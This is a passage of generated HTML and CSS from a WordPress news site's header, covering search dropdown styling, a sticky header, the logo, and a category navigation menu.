					border-color: #eaeaea;
				}.tdi_42_6dd .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_42_6dd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42_6dd .td-post-category{
					display: none;
				}.tdi_42_6dd .td-read-more{
					display: none;
				}.tdi_42_6dd .td-author-date{
					display: none;
				}.tdi_42_6dd .td-post-author-name{
					display: none;
				}.tdi_42_6dd .td-post-date,
				.tdi_42_6dd .td-post-author-name span{
					display: none;
				}.tdi_42_6dd .entry-review-stars{
					display: none;
				}.tdi_42_6dd .td-icon-star,
                .tdi_42_6dd .td-icon-star-empty,
                .tdi_42_6dd .td-icon-star-half{
					font-size: 15px;
				}.tdi_42_6dd .td-module-comments{
					display: none;
				}.tdi_42_6dd .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42_6dd .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_42_6dd .td_module_wrap:hover .td-module-title a,
				.tdi_42_6dd .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42_6dd .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_42_6dd .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_6dd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_42_6dd .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_6dd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_6dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_6dd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_6dd .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_6dd .td-image-container{
					display: none;
				}.tdi_42_6dd .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_6dd .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_42_6dd .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_6dd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_42_6dd .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_42_6dd .result-msg{
                    padding: 7px;
                }.tdi_42_6dd .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_42_6dd .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_6dd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_6dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_6dd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_6dd .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_6dd .td-image-container{
					display: none;
				}.tdi_42_6dd .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42_6dd .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_6dd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_6dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_6dd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_6dd .td-module-container:before{
					bottom: -10px;
				}.tdi_42_6dd .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43_3b6" class="tdc-zone"><div class="tdc_zone tdi_44_93b  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44_93b{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_45_1da" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46_dfb  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_46_dfb{
                    min-height: 0;
                }.tdi_46_dfb:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_46_dfb,
				.tdi_46_dfb .tdc-columns{
				    display: block;
				}.tdi_46_dfb .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_46_dfb {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_46_dfb .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_46_dfb.tdc-row-content-vert-center,
                    .tdi_46_dfb.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_dfb.tdc-row-content-vert-bottom,
                    .tdi_46_dfb.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_dfb.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_dfb.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_46_dfb{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_46_dfb .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_dfb{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_45_1da_rand_style td-element-style" ><style>
.tdi_45_1da_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_48_1de  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_1de{
                    vertical-align: baseline;
                }.tdi_48_1de .wpb_wrapper,
				.tdi_48_1de .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_1de .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_1de .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_1de{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_1de{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_49_9a3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_9a3" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_9a3{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_9a3{
                    display: inline-block;
                }.tdi_49_9a3 .tdb-logo-a,
                .tdi_49_9a3 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_49_9a3 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_49_9a3 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_49_9a3 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_49_9a3 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_49_9a3 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_49_9a3 .tdb-logo-text-title{
                    display: block;
                }.tdi_49_9a3 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_49_9a3 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_9a3 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_9a3 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51_e96  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_51_e96{
                    vertical-align: baseline;
                }.tdi_51_e96 .wpb_wrapper,
				.tdi_51_e96 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_e96 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_51_e96 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_51_e96{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_e96{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_52_2dd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_2dd" >
<style>

/* inline tdc_css att */

.tdi_52_2dd{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52_2dd{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_2dd{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_2dd{
                    display: inline-block;
                }.tdi_52_2dd .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_52_2dd .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_52_2dd .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_2dd .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_2dd .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_53_d1d tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_d1d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_53_d1d { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_d1d{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_d1d{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_d1d .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_53_d1d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_d1d .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_53_d1d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_d1d .tdb-menu > li > a,
                .tdi_53_d1d .td-subcat-more{
                    padding: 0 10px;
                }.tdi_53_d1d .tdb-menu > li .tdb-menu-sep,
                .tdi_53_d1d .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53_d1d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_d1d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_53_d1d .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_53_d1d .tdb-menu > li > a,
                .tdi_53_d1d .td-subcat-more,
                .tdi_53_d1d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_d1d .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53_d1d .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_53_d1d .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53_d1d .tdb-menu .tdb-normal-menu ul,
                .tdi_53_d1d .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_53_d1d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_d1d .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_53_d1d .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_53_d1d .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_53_d1d .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_d1d .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_53_d1d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_d1d .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_53_d1d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_d1d .tdb-menu > li > a,
                .tdi_53_d1d .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53_d1d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_d1d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_53_d1d .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_53_d1d .tdb-menu > li > a,
                .tdi_53_d1d .td-subcat-more,
                .tdi_53_d1d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_d1d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_d1d .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_d1d .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_53_d1d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_d1d .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_53_d1d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_d1d .tdb-menu > li > a,
                .tdi_53_d1d .td-subcat-more{
                    padding: 0 6px;
                }.tdi_53_d1d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_d1d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_53_d1d .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_53_d1d .tdb-menu > li > a,
                .tdi_53_d1d .td-subcat-more,
                .tdi_53_d1d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_d1d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_d1d .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_53_d1d .tdb-menu > li > a:after,
				.tdi_53_d1d .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_53_d1d .tdb-menu > li.current-menu-item > a:after,
				.tdi_53_d1d .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53_d1d .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53_d1d .tdb-menu > li:hover > a:after,
				.tdi_53_d1d .tdb-menu > li.tdb-hover > a:after,
				.tdi_53_d1d .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_53_d1d .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53_d1d .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53_d1d .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53_d1d .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53_d1d .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53_d1d .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_53_d1d class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_57_6bb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57_6bb{
                    vertical-align: baseline;
                }.tdi_57_6bb .wpb_wrapper,
				.tdi_57_6bb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_6bb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_6bb .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_6bb{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_58_833 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_833" >
<style>
/* custom css */
.tdi_58_833 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_58_833 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_58_833 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_833 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_58_833 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_58_833 .tdb-search-form{
                    border-width: 0px;
                }.tdi_58_833 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_833 .tdb-drop-down-search-inner,
                .tdi_58_833 .tdb-search-form,
                .tdi_58_833 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_58_833 .tdb-head-search-form-input,
                .tdi_58_833 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_58_833 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_58_833 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_58_833 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_58_833 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_833 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_833 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_833 .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_58_833 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_833 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_58_833 .result-msg,
                .tdi_58_833 .result-msg a{
                    color: #2d80ed;
                }.tdi_58_833 .result-msg a:hover{
                    color: #000000;
                }.tdi_58_833 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_833 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_833 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_833 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_58_833 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_58_833 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_58_833 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_58_833 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_58_833 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_58_833 .td-image-container,
				.ie11 .tdi_58_833 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_833 .td-post-vid-time{
					display: block;
				}.tdi_58_833 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_58_833 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_58_833 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_833 .td-post-category{
					display: none;
				}.tdi_58_833 .td-read-more{
					display: none;
				}.tdi_58_833 .td-author-date{
					display: none;
				}.tdi_58_833 .td-post-author-name{
					display: none;
				}.tdi_58_833 .td-post-date,
				.tdi_58_833 .td-post-author-name span{
					display: none;
				}.tdi_58_833 .entry-review-stars{
					display: none;
				}.tdi_58_833 .td-icon-star,
                .tdi_58_833 .td-icon-star-empty,
                .tdi_58_833 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_833 .td-module-comments{
					display: none;
				}.tdi_58_833 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_833 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_58_833 .td_module_wrap:hover .td-module-title a,
				.tdi_58_833 .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_833 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_58_833 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_833 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_58_833 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_833 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_833 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_833 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_833 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_833 .td-image-container{
					display: none;
				}.tdi_58_833 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_833 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_58_833 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_833 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_58_833 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_58_833 .result-msg{
                    padding: 7px;
                }.tdi_58_833 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_58_833 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_833 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_833 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_833 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_833 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_833 .td-image-container{
					display: none;
				}.tdi_58_833 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_833 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_833 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_833 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_833 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_833 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_833 .td-image-container{
					display: none;
				}
}
